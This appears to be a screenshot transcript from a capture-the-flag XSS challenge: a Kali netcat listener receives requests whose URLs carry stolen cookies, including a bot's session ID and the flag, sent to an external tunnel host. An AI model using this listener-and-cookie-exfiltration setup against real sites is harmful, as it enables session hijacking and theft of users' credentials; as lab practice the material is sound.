 ┌──(kali㉿kali)-[/var/www/html]
└─$ nc -lvnp 777
listening on [any] 777 ...
connect to [192.168.134.128] from (UNKNOWN) [192.168.134.1] 11775
GET /_ga=GA1.2.1796869179.1668183430;%20UM_distinctid=1880b2338f11293
-084d18f9f0e494-d545429-168ed0-1880b2338f21054;%20_ga_PP4LXQY4W0=GS1.
1.1686037693.1.1.1686037932.0.0.0;%20PHPSESSID=mbufhnsvu9jpdbtn82n0j7
0ta8;%20flag=you%20are%20not%20admin%20no%20flag HTTP/1.1
Host: 76135132qk.imdo.co
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko
/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
Referer: http://e87c3aac-4d94-4faf-a102-37cedefee2d9.challenge.ctf.sh
ow/
Upgrade-Insecure-Requests: 1
^C
┌──(kali㉿kali)-[/var/www/html]
└─$ nc -lvnp 777
listening on [any] 777 ...
connect to [192.168.134.128] from (UNKNOWN) [192.168.134.1] 11784
GET /PHPSESSID=avc1jualb1itf84eq16ooocaop;%20flag=ctfshow%7Bdc65bc4f-
42a2-4df2-90a5-ab2a8dce8cf5%7D HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
Referer: http://127.0.0.1/target.php?key=ctfshow_bot_key
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KH
TML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en,*
Host: 76135132qk.imdo.co